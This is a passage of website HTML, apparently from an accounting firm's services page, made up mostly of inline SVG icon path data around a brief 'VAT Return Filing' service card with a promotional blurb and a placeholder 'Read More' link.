255C267.978 252.511 275.234 253.444 280.375 255.062Z" fill="#003366"></path><path d="M263 214C264.98 214 266.96 214 269 214C267.737 218.071 266.227 221.718 264.199 225.465C263.641 226.501 263.082 227.536 262.507 228.603C261.606 230.254 261.606 230.254 260.688 231.938C260.065 233.086 259.443 234.235 258.802 235.418C254.183 243.925 249.432 252.356 244.638 260.765C240.662 267.76 236.857 274.832 233.157 281.976C232.114 283.989 231.06 285.996 230 288C229.481 288.991 228.961 289.983 228.426 291.004C227.955 291.663 227.485 292.321 227 293C223.812 293.312 223.812 293.312 221 293C222.724 288.334 224.992 284.014 227.312 279.625C227.752 278.791 228.191 277.957 228.644 277.098C232.508 269.822 236.574 262.669 240.66 255.516C248.42 241.849 255.68 227.906 263 214Z" fill="#003366"></path><path d="M275 261C279.146 262.791 281.176 264.873 283 269C283.599 273.02 283.185 274.669 281.188 278.25C279.008 280.991 277.465 282.765 273.914 283.336C269.786 283.407 267.588 283.368 264 281.125C260.572 277.483 260.478 274.426 260.528 269.555C261.227 265.772 262.93 264.183 265.996 261.996C269.196 260.406 271.512 260.419 275 261Z" fill="#F8F8F8"></path><path d="M222 224.001C226.166 225.76 228.175 227.871 230 232.001C230.588 235.947 230.164 237.686 228.312 241.251C225.11 245.059 222.862 245.807 218 246.314C214.543 245.954 212.765 245.075 210 243.001C207.176 238.766 207.333 234.976 208 230.001C211.636 224.062 215.269 223.289 222 224.001Z" fill="#F8F8F8"></path></svg></p>
<h3>
                    VAT Return Filing                </h3>
<p>Our VAT return filing service guarantees accurate, timely submissions, ensuring compliance with tax regulations. Trust us to handle your filings efficiently &#8230;</p>
<p>                                                            <a href="#"  target="_self" rel=""><br />
                                        Read More &nbsp;<br />
                                    </a><br />
			        <!-- link opening --><br />
                <!-- end link opening --><br />
                    <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512" fill="none"><g clip-path="url(#clip0_2803_352)"><path d="M137.167 63.6582C138.999 63.6586 138.999 63.6586 140.867 63.6589C142.83 63.6821 142.83 63.6821 144.832 63.7058C146.193 63.7114 147.553 63.7157 148.914 63.7187C152.483 63.7301 156.052 63.7596 159.621 63.7928C163.267 63.8236 166.914 63.8372 170.561 63.8523C177.707 63.8844 184.854 63.9356 192 63.9988C192.253 64.6851 192.505 65.3715 192.765 66.0786C193.108 66.9791 193.451 67.8796 193.805 68.8074C194.14 69.7 194.475 70.5926 194.82 71.5122C196.818 75.7219 199.848 77.9225 204 79.9988C205.444 80.0991 206.891 80.1382 208.338 80.146C209.25 80.1531 210.161 80.1603 211.1 80.1677C212.102 80.1703 213.105 80.173 214.138 80.1758C215.192 80.1824 216.245 80.1889 217.331 80.1957C220.83 80.2155 224.329 80.2271 227.828 80.2371C229.022 80.2412 230.215 80.2452 231.444 80.2494C237.76 80.2703 244.076 80.2846 250.391 80.294C256.92 80.305 263.447 80.3394 269.975 80.3791C274.991 80.4053 280.006 80.4137 285.021 80.4173C287.427 80.4221 289.834 80.4338 292.241 80.4523C295.609 80.4766 298.976 80.4757 302.345 80.4688C303.339 80.4816 304.334 80.4944 305.359 80.5076C311.084 80.4645 314.503 79.9067 319 75.9988C322.004 72.1599 323.536 68.6085 325 63.9988C332.884 63.9524 340.769 63.9169 348.653 63.8952C352.314 63.8847 355.975 63.8706 359.636 63.8479C363.17 63.8262 366.704 63.8142 370.238 63.8091C372.241 63.8036 374.244 63.788 376.247 63.7722C377.468 63.7721 378.688 63.7719 379.946 63.7718C381.559 63.7651 381.559 63.7651 383.203 63.7583C386.022 64.0006 387.653 64.4508 390 65.9988C391.457 68.9135 391.128 71.4606 391.132 74.7177C391.134 75.4198 391.136 76.1219 391.138 76.8453C391.144 79.2216 391.142 81.5978 391.141 83.9741C391.143 85.6855 391.146 87.3969 391.15 89.1083C391.158 93.8296 391.159 98.5509 391.16 103.272C391.162 108.357 391.17 113.441 391.176 118.526C391.19 129.652 391.196 140.778 391.2 151.903C391.203 158.845 391.207 165.786 391.212 172.727C391.224 191.93 391.234 211.133 391.238 230.335C391.238 231.565 391.238 232.795 391.238 234.062C391.239 235.295 391.239 236.527 391.239 237.798C391.239 240.296 391.24 242.794 391.24 245.292C391.241 246.531 391.241 247.77 391.241 249.047C391.245 269.14 391.262 289.232 391.286 309.325C391.309 329.933 391.322 350.541 391.323 371.149C391.324 382.728 391.33 394.307 391.348 405.886C391.363 415.744 391.368 425.601 391.36 435.458C391.356 440.491 391.357 445.524 391.371 450.557C391.384 455.159 391.383 459.761 391.371 464.364C391.369 466.034 391.372 467.704 391.38 469.374C391.391 471.634 391.384 473.894 391.372 476.154C391.373 477.413 391.373 478.671 391.374 479.968C391 482.999 391 482.999 389.693 484.904C386.778 486.789 383.481 486.398 380.123 486.36C378.906 486.363 378.906 486.363 377.665 486.367C374.938 486.372 372.211 486.356 369.484 486.339C367.533 486.339 365.581 486.339 363.63 486.341C358.325 486.342 353.019 486.324 347.714 486.303C342.173 486.284 336.631 486.282 331.09 486.279C320.593 486.27 310.096 486.245 299.598 486.215C287.649 486.181 275.7 486.165 263.751 486.15C239.167 486.118 214.584 486.066 190 485.999C190.415 485.448 190.829 484.898 191.257 484.33C191.799 483.609 192.342 482.887 192.9 482.144C193.708 481.071 193.708 481.071 194.532 479.976C207.214 462.902 213.935 444.442 218.054 423.752C218.232 422.859 218.41 421.967 218.593 421.047C218.727 420.371 218.862 419.695 219 418.999C219.747 418.995 220.493 418.99 221.262 418.986C239.396 418.883 257.531 418.774 275.665 418.659C284.435 418.604 293.204 418.551 301.974 418.501C309.615 418.459 317.256 418.412 324.896 418.362C328.945 418.335 332.993 418.31 337.041 418.29C340.847 418.27 344.653 418.246 348.459 418.218C349.86 418.209 351.261 418.201 352.662 418.195C354.566 418.187 356.471 418.172 358.375 418.157C359.444 418.151 360.512 418.144 361.613 418.137C363.954 418.267 363.954 418.267 365 416.999C365.167 414.499 365.167 414.499 365 411.999C363.243 410.242 360.761 410.855 358.375 410.841C357.154 410.831 355.932 410.821 354.674 410.811C353.308 410.805 351.942 410.799 350.576 410.793C349.147 410.784 347.719 410.774 346.29 410.763C342.4 410.736 338.509 410.715 334.619 410.695C330.558 410.674 326.497 410.646 322.435 410.619C314.739 410.569 307.044 410.525 299.348 410.481C290.588 410.432 281.829 410.377 273.07 410.322C255.047 410.208 237.023 410.101 219 409.999C218.01 399.604 218.01 399.604 217 388.999C218.84 388.989 220.679 388.978 222.574 388.968C239.865 388.87 257.156 388.767 274.448 388.659C283.338 388.604 292.229 388.551 301.12 388.501C308.866 388.459 316.612 388.412 324.358 388.362C328.462 388.335 332.566 388.31 336.671 388.29C340.529 388.27 344.388 388.246 348.246 388.218C349.666 388.209 351.087 388.201 352.507 388.195C354.438 388.187 356.368 388.172 358.299 388.157C359.382 388.151 360.465 388.144 361.581 388.137C363.95 388.271 363.95 388.271 365 386.999C365.167 384.499 365.167 384.499 365 381.999C363.223 380.222 360.629 380.855 358.223 380.841C356.968 380.831 355.713 380.821 354.42 380.811C353.016 380.805 351.613 380.799 350.209 380.793C348.741 380.784 347.273 380.774 345.805 380.763C341.807 380.736 337.809 380.715 333.811 380.695C329.638 380.674 325.465 380.646 321.291 380.619C313.383 380.569 305.475 380.525 297.566 380.481C288.565 380.432 279.564 380.377 270.563 380.322C252.042 380.208 233.521 380.101 215 379.999C213.661 376.876 212.33 373.75 211 370.624C210.619 369.734 210.237 368.845 209.844 367.928C209.483 367.078 209.122 366.227 208.75 365.35C208.247 364.172 208.247 364.172 207.735 362.97C207 360.999 207 360.999 207 358.999C208.212 358.992 208.212 358.992 209.449 358.986C229.086 358.883 248.723 358.774 268.359 358.659C277.855 358.604 287.351 358.551 296.847 358.501C305.121 358.459 313.394 358.412 321.668 358.362C326.051 358.335 330.435 358.31 334.819 358.29C338.94 358.27 343.061 358.246 347.182 358.218C348.699 358.209 350.216 358.201 351.733 358.195C353.795 358.187 355.857 358.173 357.92 358.157C359.076 358.151 360.233 358.144 361.425 358.137C363.932 358.29 363.932 358.29 365 356.999C365.041 355.333 365.043 353.665 365 351.999C362.172 350.585 359.84 350.9 356.677 350.928C356.021 350.932 355.364 350.937 354.688 350.941C353.246 350.951 351.804 350.963 350.362 350.977C347.193 351.008 344.025 351.028 340.857 351.049C339.15 351.061 337.443 351.073 335.736 351.086C329.458 351.132 323.181 351.157 316.903 351.17C315.537 351.173 315.537 351.173 314.144 351.175C310.385 351.183 306.626 351.189 302.868 351.195C292.197 351.211 281.528 351.249 270.859 351.352C262.386 351.433 253.916 351.469 245.443 351.45C240.96 351.442 236.48 351.457 231.998 351.528C227.775 351.594 223.555 351.599 219.332 351.557C217.788 351.553 216.244 351.57 214.7 351.612C203.363 351.903 203.363 351.903 199.41 348.717C196.038 345.171 193.563 341.146 191 336.999C189.825 335.555 188.623 334.131 187.375 332.749C185 329.999 185 329.999 185 328.999C185.922 328.995 186.843 328.99 187.793 328.986C210.183 328.883 232.574 328.774 254.964 328.659C265.792 328.604 276.62 328.551 287.448 328.501C296.882 328.459 306.315 328.412 315.749 328.362C320.748 328.335 325.746 328.31 330.744 328.29C335.443 328.27 340.142 328.246 344.841 328.218C346.571 328.209 348.301 328.201 350.031 328.195C352.382 328.187 354.733 328.173 357.084 328.157C359.063 328.147 359.063 328.147 361.082 328.137C363.891 328.332 363.891 328.332 365 326.999C365.041 325.333 365.043 323.665 365 321.999C361.987 320.492 358.886 320.871 355.583 320.888C354.809 320.888 354.035 320.888 353.237 320.888C350.63 320.889 348.022 320.897 345.414 320.905C343.55 320.906 341.686 320.908 339.822 320.909C335.799 320.911 331.776 320.916 327.753 320.922C321.385 320.93 315.018 320.925 308.651 320.916C307.04 320.914 307.04 320.914 305.396 320.911C303.199 320.908 301.002 320.905 298.804 320.902C283.978 320.881 269.151 320.867 254.324 320.899C244.329 320.921 234.334 320.918 224.339 320.886C219.051 320.87 213.763 320.867 208.474 320.894C203.493 320.919 198.512 320.911 193.53 320.879C191.708 320.873 189.886 320.878 188.063 320.897C176.997 321.003 169.934 320.205 161 312.999C151.544 307.37 141.344 304.486 130.727 301.944C127 300.999 127 300.999 126 299.999C125.891 297.01 125.848 294.043 125.846 291.053C125.842 290.103 125.838 289.153 125.833 288.174C125.82 284.964 125.813 281.754 125.807 278.544C125.799 276.253 125.791 273.963 125.783 271.672C125.756 264.127 125.741 256.583 125.727 249.038C125.721 246.446 125.716 243.854 125.711 241.262C125.689 230.486 125.67 219.71 125.659 208.934C125.656 206.136 125.653 203.338 125.65 200.54C125.649 199.497 125.649 199.497 125.648 198.432C125.635 187.16 125.602 175.888 125.56 164.615C125.518 153.052 125.495 141.489 125.489 129.925C125.485 123.429 125.473 116.932 125.441 110.436C125.411 104.328 125.405 98.2198 125.416 92.1114C125.417 89.8647 125.408 87.618 125.391 85.3714C125.368 82.3132 125.376 79.2566 125.392 76.1984C125.378 75.3012 125.364 74.4041 125.35 73.4797C125.379 71.2084 125.443 69.2006 126 66.9988C129.58 63.8796 132.508 63.6293 137.167 63.6582ZM152.917 102.46C149.899 108.147 150.285 114.339 150.336 120.624C150.331 121.925 150.327 123.227 150.322 124.568C150.314 127.311 150.325 130.054 150.348 132.798C150.377 136.295 150.36 139.79 150.33 143.287C150.308 146.65 150.324 150.011 150.336 153.374C150.326 154.62 150.316 155.866 150.305 157.15C150.401 164.305 151.056 169.575 156 174.999C161.482 179.275 165.633 180.148 172.406 180.146C173.167 180.15 173.927 180.153 174.711 180.157C177.267 180.168 179.824 180.172 182.38 180.176C184.21 180.182 186.039 180.189 187.869 180.196C193.886 180.217 199.902 180.227 205.918 180.237C207.989 180.241 210.06 180.245 212.131 180.249C221.862 180.268 231.592 180.283 241.323 180.291C252.554 180.301 263.785 180.327 275.017 180.368C283.698 180.398 292.379 180.413 301.06 180.416C306.245 180.418 311.43 180.427 316.614 180.452C321.494 180.476 326.373 180.48 331.253 180.47C333.041 180.469 334.83 180.475 336.618 180.489C339.065 180.507 341.512 180.5 343.959 180.487C345.012 180.503 345.012 180.503 346.087 180.52C352.32 180.439 357.486 178.285 362.07 174.117C366.681 167.404 366.832 161.408 366.692 153.425C366.69 151.501 366.69 151.501 366.687 149.538C366.683 146.839 366.658 144.141 366.618 141.442C366.566 137.995 366.555 134.55 366.557 131.103C366.556 127.793 366.53 124.484 366.504 121.175C366.501 119.943 366.497 118.712 366.494 117.443C366.38 110.601 366.126 105.466 361.352 100.171C360.782 99.7015 360.212 99.2322 359.625 98.7488C359.061 98.2693 358.496 97.7897 357.914 97.2957C353.267 94.1468 348.936 93.7057 343.443 93.7246C342.69 93.7194 341.938 93.7142 341.162 93.7088C338.644 93.6938 336.127 93.6931 333.609 93.6924C331.802 93.6848 329.995 93.6764 328.187 93.6672C323.28 93.6452 318.373 93.6364 313.466 93.6314C310.398 93.6277 307.33 93.6215 304.261 93.6144C293.552 93.5899 282.842 93.5768 272.132 93.5733C262.16 93.5696 252.188 93.5398 242.216 93.4979C233.647 93.4631 225.078 93.4477 216.509 93.447C211.394 93.4462 206.28 93.4375 201.166 93.409C196.352 93.3828 191.538 93.3807 186.724 93.3967C184.962 93.3985 183.201 93.3918 181.439 93.3759C170.625 93.2838 160.247 93.3106 152.917 102.46ZM151 202.999C150.583 205.499 150.583 205.499 151 207.999C154.809 210.538 157.862 210.277 162.275 210.253C163.129 210.256 163.983 210.259 164.863 210.262C167.735 210.27 170.607 210.264 173.479 210.258C175.533 210.26 177.588 210.264 179.643 210.268C185.231 210.277 190.82 210.274 196.409 210.267C202.249 210.262 208.089 210.267 213.929 210.27C223.738 210.274 233.547 210.269 243.356 210.26C254.707 210.249 266.058 210.252 277.409 210.263C287.144 210.272 296.878 210.274 306.612 210.268C312.431 210.265 318.25 210.265 324.069 210.271C329.538 210.277 335.008 210.273 340.478 210.262C342.489 210.259 344.5 210.26 346.511 210.264C349.249 210.27 351.987 210.263 354.725 210.253C355.929 210.259 355.929 210.259 357.157 210.266C360.974 210.239 362.746 210.168 366 207.999C366.417 205.499 366.417 205.499 366 202.999C363.431 200.43 361.731 200.756 358.229 200.731C357.415 200.736 356.601 200.74 355.763 200.745C354.901 200.742 354.039 200.739 353.151 200.735C350.246 200.727 347.341 200.734 344.436 200.74C342.36 200.737 340.284 200.734 338.208 200.729C332.558 200.72 326.907 200.724 321.256 200.73C315.354 200.735 309.452 200.731 303.55 200.727C293.637 200.724 283.723 200.729 273.81 200.738C262.335 200.749 250.859 200.745 239.384 200.734C229.547 200.725 219.71 200.724 209.873 200.729C203.991 200.732 198.109 200.733 192.227 200.726C186.698 200.72 181.169 200.724 175.641 200.736C173.606 200.739 171.572 200.738 169.538 200.733C166.771 200.728 164.004 200.735 161.238 200.745C160.017 200.738 160.017 200.738 158.772 200.731C154.419 200.593 154.419 200.593 151 202.999ZM151 232.999C150.583 235.499 150.583 235.499 151 237.999C154.809 240.538 157.862 240.277 162.275 240.253C163.129 240.256 163.983 240.259 164.863 240.262C167.735 240.27 170.607 240.264 173.479 240.258C175.533 240.26 177.588 240.264 179.643 240.268C185.231 240.277 190.82 240.274 196.409 240.267C202.249 240.262 208.089 240.267 213.929 240.27C223.738 240.274 233.547 240.269 243.356 240.26C254.707 240.249 266.058 240.252 277.409 240.263C287.144 240.272 296.878 240.274 306.612 240.268C312.431 240.265 318.25 240.265 324.069 240.271C329.538 240.277 335.008 240.273 340.478 240.262C342.489 240.259 344.5 240.26 346.511 240.264C349.249 240.27 351.987 240.263 354.725 240.253C355.929 240.259 355.929 240.259 357.157 240.266C360.974 240.239 362.746 240.168 366 237.999C366.417 235.499 366.417 235.499 366 232.999C363.431 230.43 361.731 230.756 358.229 230.731C357.415 230.736 356.601 230.74 355.763 230.745C354.901 230.742 354.039 230.739 353.151 230.735C350.246 230.727 347.341 230.734 344.436 230.74C342.36 230.737 340.284 230.734 338.208 230.729C332.558 230.72 326.907 230.724 321.256 230.73C315.354 230.735 309.452 230.731 303.55 230.727C293.637 230.724 283.723 230.729 273.81 230.738C262.335 230.749 250.859 230.745 239.384 230.734C229.547 230.725 219.71 230.724 209.873 230.729C203.991 230.732 198.109 230.733 192.227 230.726C186.698 230.72 181.169 230.724 175.641 230.736C173.606 230.739 171.572 230.738 169.538 230.733C166.771 230.728 164.004 230.735 161.238 230.745C160.017 230.738 160.017 230.738 158.772 230.731C154.419 230.593 154.419 230.593 151 232.999ZM151 261.999C150.959 263.998 150.958 265.999 151 267.999C154.855 270.563 158.866 270.275 163.32 270.246C164.589 270.25 164.589 270.25 165.885 270.253C168.726 270.259 171.567 270.25 174.409 270.242C176.444 270.243 178.479 270.245 180.514 270.247C186.045 270.252 191.575 270.245 197.106 270.235C202.888 270.226 208.669 270.228 214.451 270.228C224.16 270.227 233.868 270.218 243.577 270.205C254.812 270.189 266.046 270.184 277.281 270.184C288.077 270.185 298.873 270.18 309.67 270.172C314.27 270.168 318.87 270.166 323.47 270.166C328.883 270.165 334.296 270.159 339.709 270.148C341.699 270.146 343.689 270.144 345.68 270.145C348.389 270.145 351.098 270.14 353.808 270.133C354.602 270.134 355.396 270.136 356.214 270.137C359.409 270.123 361.946 270.017 365 268.999C365.678 266.098 365.678 266.098 366 262.999C363.425 260.423 361.708 260.758 358.198 260.736C357.38 260.741 356.561 260.746 355.718 260.752C354.851 260.749 353.985 260.747 353.092 260.744C350.17 260.739 347.249 260.747 344.328 260.756C342.241 260.755 340.153 260.753 338.066 260.75C332.384 260.745 326.703 260.753 321.021 260.763C315.088 260.772 309.155 260.77 303.221 260.77C293.257 260.771 283.293 260.779 273.328 260.793C261.79 260.809 250.252 260.814 238.714 260.813C227.636 260.813 216.558 260.818 205.48 260.826C200.755 260.83 196.031 260.831 191.306 260.832C185.749 260.833 180.191 260.839 174.634 260.849C172.588 260.852 170.542 260.853 168.496 260.853C165.716 260.852 162.936 260.858 160.155 260.865C159.335 260.864 158.514 260.862 157.669 260.86C154.036 260.533 154.036 260.533 151 261.999ZM151 291.999C151.33 294.309 151.66 296.619 152 298.999C179.607 299.045 207.214 299.081 234.821 299.102C247.638 299.113 260.456 299.127 273.273 299.15C284.441 299.17 295.609 299.183 306.777 299.187C312.694 299.19 318.61 299.196 324.527 299.21C330.09 299.224 335.654 299.228 341.217 299.225C343.264 299.226 345.311 299.23 347.358 299.237C350.143 299.247 352.927 299.245 355.711 299.239C356.94 299.248 356.94 299.248 358.193 299.257C362.564 299.407 362.564 299.407 366 296.999C366.167 294.415 366.167 294.415 366 291.999C362.147 289.437 358.139 289.72 353.688 289.745C352.419 289.74 352.419 289.74 351.124 289.735C348.285 289.727 345.447 289.734 342.608 289.74C340.574 289.737 338.541 289.734 336.507 289.729C330.98 289.72 325.454 289.724 319.927 289.73C314.149 289.735 308.37 289.731 302.592 289.727C292.887 289.724 283.183 289.729 273.478 289.738C262.251 289.749 251.025 289.745 239.798 289.734C230.167 289.725 220.535 289.724 210.904 289.729C205.148 289.732 199.392 289.733 193.636 289.726C188.226 289.72 182.815 289.724 177.405 289.736C175.416 289.739 173.428 289.738 171.44 289.733C168.731 289.728 166.022 289.735 163.313 289.745C162.126 289.738 162.126 289.738 160.916 289.731C157.132 289.758 154.208 289.866 151 291.999Z" fill="#003366"></path><path d="M112 336C113.042 336.093 114.083 336.185 115.156 336.281C134.771 338.538 152.63 347.297 165.318 362.589C178.008 378.928 184.027 398.335 181.782 419.009C178.863 440.372 168.314 458.069 151.207 471.133C144.868 475.359 138.166 478.449 131 481C129.687 481.481 129.687 481.481 128.348 481.973C110.467 487.488 89.602 484.849 73.1875 476.312C54.7666 466.102 42.1097 450.242 36.0246 430.141C30.8481 410.861 33.7008 390.628 43.0781 373.156C45.985 368.382 49.2679 364.152 52.9999 360C53.5182 359.389 54.0364 358.778 54.5703 358.148C68.2661 343.076 91.7484 334.058 112 336ZM56.9999 374C56.9999 378.95 56.9999 383.9 56.9999 389C59.4595 388.934 59.4595 388.934 61.9687 388.867C80.3085 388.755 80.3085 388.755 84.375 392.293C86.2971 394.798 87.7765 397.094 89 400C92.5963 396.506 95.8345 392.889 98.9999 389C96.9556 383.037 94.2103 379.434 88.6953 376.363C82.3043 373.249 76.3576 373.434 69.375 373.687C68.18 373.71 66.985 373.732 65.7539 373.756C62.8353 373.814 59.9175 373.904 56.9999 374ZM121 381C119.226 383.119 117.536 385.234 115.875 387.437C112.13 392.308 108.307 397.081 104.312 401.75C100.452 406.269 96.6818 410.847 92.9882 415.504C83.1692 427.831 83.1692 427.831 81 430C79.2213 430.157 77.4368 430.251 75.6523 430.316C74.5727 430.358 73.4931 430.4 72.3808 430.443C71.2445 430.483 70.1082 430.522 68.9375 430.562C67.7973 430.606 66.6571 430.649 65.4824 430.693C62.6551 430.8 59.8275 430.9 56.9999 431C56.9999 435.95 56.9999 440.9 56.9999 446C61.501 446.135 65.9979 446.234 70.5 446.312C71.7684 446.354 73.0368 446.396 74.3437 446.439C81.9307 446.538 87.3049 446.281 93 441C95.4725 438.556 97.7252 435.993 99.9374 433.312C100.801 432.298 100.801 432.298 101.682 431.264C104.644 427.837 104.644 427.837 107 424C111.685 425.561 113.853 429.782 116.709 433.633C120.613 438.78 124.838 443.574 131 446C134.099 446.275 134.099 446.275 137.516 446.195C138.766 446.189 140.016 446.182 141.305 446.176C142.607 446.159 143.909 446.142 145.25 446.125C147.226 446.111 147.226 446.111 149.242 446.098C152.495 446.074 155.747 446.038 159 446C159 441.05 159 436.1 159 431C157.407 431.09 155.813 431.18 154.172 431.273C136.231 431.754 136.231 431.754 130.875 426.992C128.266 424.121 126.088 421.016 124.068 417.709C122.571 415.314 120.804 413.168 119 411C122.813 403.163 127.624 394.914 135 390C142.797 387.705 150.99 388.362 159 389C159 384.05 159 379.1 159 374C154.812 373.919 150.626 373.859 146.437 373.812C145.256 373.787 144.075 373.762 142.857 373.736C133.729 373.659 127.891 374.595 121 381Z" fill="#6A0DAD"></path><path d="M325 38.0016C335.588 37.9112 346.175 37.8378 356.764 37.7943C361.68 37.7735 366.597 37.7452 371.513 37.6998C376.259 37.6563 381.005 37.6324 385.752 37.6221C387.561 37.6147 389.37 37.6003 391.18 37.5787C393.717 37.5496 396.254 37.5456 398.792 37.5475C399.909 37.5259 399.909 37.5259 401.05 37.5039C406.184 37.5443 409.032 38.7989 413 42.0016C418.123 47.4019 418.15 52.392 418.131 59.557C418.133 60.3131 418.136 61.0692 418.138 61.8482C418.143 64.3902 418.142 66.9322 418.14 69.4742C418.143 71.3117 418.146 73.1493 418.149 74.9869C418.158 80.0433 418.159 85.0997 418.16 90.1562C418.162 95.6069 418.169 101.058 418.176 106.508C418.19 118.43 418.196 130.351 418.2 142.273C418.203 149.715 418.207 157.157 418.212 164.599C418.224 185.199 418.234 205.799 418.238 226.399C418.238 227.718 418.238 229.037 418.238 230.395C418.238 231.73 418.239 233.066 418.239 234.401C418.239 237.079 418.24 239.758 418.24 242.436C418.24 243.432 418.24 243.432 418.241 244.449C418.244 265.984 418.26 287.52 418.283 309.055C418.308 331.827 418.322 354.598 418.323 377.369C418.324 389.781 418.33 402.193 418.348 414.605C418.363 425.173 418.368 435.741 418.36 446.309C418.356 451.702 418.357 457.094 418.371 462.487C418.384 467.424 418.383 472.361 418.37 477.298C418.369 479.084 418.372 480.869 418.38 482.654C418.457 499.542 418.457 499.542 415 507.002C411.371 510.542 408.797 512.127 403.787 512.125C402.898 512.127 402.01 512.129 401.094 512.131C400.111 512.128 399.129 512.125 398.117 512.122C397.078 512.123 396.039 512.124 394.968 512.124C391.464 512.126 387.961 512.121 384.457 512.115C381.954 512.115 379.451 512.115 376.948 512.116C371.548 512.116 366.149 512.113 360.749 512.107C352.941 512.099 345.134 512.097 337.327 512.095C324.661 512.093 311.995 512.086 299.329 512.077C287.023 512.068 274.717 512.061 262.411 512.057C261.652 512.056 260.894 512.056 260.113 512.056C256.31 512.054 252.506 512.053 248.703 512.052C217.135 512.042 185.568 512.024 154 512.002C156.429 510.163 158.824 508.442 161.461 506.916C162.416 506.355 162.416 506.355 163.391 505.783C164.704 505.017 166.019 504.254 167.336 503.494C167.975 503.117 168.615 502.741 169.273 502.353C170.131 501.855 170.131 501.855 171.005 501.348C173.215 499.945 173.215 499.945 175.584 497.456C179.423 494.261 182.811 494.308 187.654 494.389C188.512 494.384 189.37 494.378 190.255 494.372C193.125 494.36 195.993 494.383 198.863 494.406C200.923 494.404 202.983 494.4 205.044 494.393C209.477 494.385 213.909 494.391 218.342 494.41C225.351 494.439 232.36 494.431 239.368 494.418C252.98 494.397 266.592 494.413 280.204 494.434C297.53 494.459 314.856 494.472 332.183 494.444C339.151 494.434 346.118 494.444 353.086 494.47C357.42 494.482 361.753 494.478 366.087 494.469C368.097 494.468 370.107 494.475 372.117 494.488C374.86 494.506 377.603 494.5 380.346 494.487C381.142 494.498 381.937 494.509 382.757 494.521C387.954 494.462 390.849 493.388 395 490.002C398.877 485.59 399.126 481.907 399.134 476.155C399.137 475.451 399.139 474.748 399.141 474.023C399.148 471.647 399.148 469.271 399.147 466.895C399.15 465.181 399.154 463.468 399.158 461.754C399.168 457.032 399.172 452.309 399.175 447.586C399.179 442.498 399.188 437.41 399.197 432.322C399.217 420.028 399.227 407.734 399.236 395.44C399.24 389.654 399.245 383.868 399.251 378.082C399.268 358.854 399.282 339.627 399.289 320.399C399.291 315.408 399.293 310.417 399.295 305.425C399.296 304.185 399.296 302.944 399.297 301.666C399.305 281.56 399.33 261.454 399.363 241.348C399.396 220.717 399.414 200.087 399.417 179.456C399.419 167.868 399.428 156.28 399.453 144.692C399.475 134.825 399.483 124.958 399.474 115.091C399.469 110.055 399.471 105.02 399.49 99.9838C399.508 95.3747 399.507 90.7659 399.491 86.1567C399.489 84.4885 399.493 82.8202 399.505 81.1519C399.52 78.8846 399.511 76.6187 399.495 74.3514C399.496 72.4622 399.496 72.4622 399.498 70.5349C398.783 65.4597 396.795 61.6846 393 58.1266C389.066 55.9138 385.312 55.8597 380.854 55.7963C379.614 55.7763 378.373 55.7564 377.094 55.7358C375.745 55.7188 374.396 55.702 373.047 55.6852C371.663 55.6646 370.278 55.6436 368.894 55.6222C365.257 55.5671 361.621 55.5177 357.984 55.4694C354.271 55.419 350.557 55.3634 346.844 55.3082C339.563 55.2008 332.281 55.0998 325 55.0016C325 49.3916 325 43.7816 325 38.0016Z" fill="#6A0DAD"></path><path d="M173.584 102.485C174.34 102.478 175.095 102.471 175.873 102.464C178.401 102.446 180.927 102.456 183.455 102.467C185.268 102.459 187.082 102.451 188.896 102.44C193.819 102.418 198.742 102.421 203.666 102.43C207.777 102.435 211.887 102.428 215.997 102.42C225.694 102.403 235.391 102.407 245.088 102.424C255.092 102.44 265.095 102.425 275.099 102.392C283.689 102.366 292.278 102.358 300.868 102.367C305.997 102.372 311.127 102.37 316.257 102.349C321.081 102.331 325.904 102.337 330.728 102.361C332.498 102.366 334.268 102.363 336.037 102.35C338.455 102.334 340.871 102.349 343.289 102.372C343.988 102.36 344.686 102.348 345.407 102.336C350.95 102.441 353.257 104.192 357 108C357.866 110.508 357.866 110.508 358 113C358.044 113.786 358.088 114.573 358.134 115.383C358.137 116.207 358.141 117.03 358.145 117.879C358.151 118.82 358.158 119.761 358.164 120.731C358.166 122.239 358.166 122.239 358.168 123.777C358.171 124.821 358.174 125.866 358.178 126.941C358.183 129.146 358.185 131.351 358.185 133.555C358.187 136.922 358.205 140.288 358.224 143.654C358.227 145.799 358.229 147.945 358.23 150.09C358.237 151.093 358.245 152.096 358.252 153.13C358.214 164.763 358.214 164.763 353.893 169.128C350.33 171.433 347.521 171.563 343.416 171.515C342.66 171.522 341.905 171.529 341.126 171.536C338.599 171.554 336.072 171.544 333.545 171.533C331.731 171.54 329.918 171.549 328.104 171.56C323.18 171.582 318.257 171.579 313.334 171.57C309.223 171.565 305.113 171.572 301.002 171.58C291.305 171.597 281.609 171.593 271.912 171.576C261.908 171.559 251.904 171.575 241.901 171.608C233.311 171.634 224.722 171.642 216.132 171.633C211.002 171.628 205.872 171.63 200.743 171.651C195.919 171.669 191.095 171.663 186.271 171.639C184.502 171.634 182.732 171.637 180.962 171.65C178.544 171.666 176.129 171.651 173.711 171.628C173.012 171.64 172.313 171.652 171.593 171.664C166.05 171.559 163.761 169.781 160 166C158.741 163.09 158.868 160.188 158.855 157.035C158.848 156.051 158.842 155.066 158.835 154.052C158.834 152.994 158.833 151.937 158.832 150.848C158.829 149.755 158.825 148.663 158.822 147.538C158.817 145.229 158.814 142.92 158.814 140.611C158.812 137.079 158.794 133.549 158.775 130.018C158.772 127.773 158.77 125.529 158.769 123.285C158.762 122.23 158.755 121.174 158.748 120.087C158.751 119.099 158.754 118.112 158.757 117.094C158.755 116.229 158.754 115.364 158.753 114.473C159.166 110.341 160.16 107.845 163.107 104.88C166.669 102.565 169.474 102.437 173.584 102.485Z" fill="#CCCCCC"></path><path d="M446 216C459.2 216 472.4 216 486 216C486.841 248.267 487.131 280.488 487.069 312.764C487.058 318.8 487.054 324.837 487.049 330.873C487.038 342.582 487.021 354.291 487 366C473.47 366 459.94 366 446 366C446 316.5 446 267 446 216Z" fill="#003366"></path><path d="M117.754 37.8877C118.555 37.8876 119.355 37.8874 120.179 37.8873C122.83 37.888 125.482 37.8958 128.133 37.9036C129.968 37.9055 131.804 37.9069 133.64 37.9079C138.476 37.9117 143.313 37.9215 148.149 37.9326C153.083 37.9428 158.016 37.9474 162.949 37.9524C172.633 37.9632 182.316 37.9808 192 38.0013C192 43.6113 192 49.2213 192 55.0013C190.159 55.0158 188.317 55.0304 186.42 55.0454C180.317 55.0972 174.214 55.1625 168.111 55.237C164.413 55.2816 160.716 55.3209 157.017 55.3477C153.445 55.3738 149.872 55.4143 146.299 55.4644C144.94 55.4811 143.581 55.4926 142.222 55.4989C132.177 55.4539 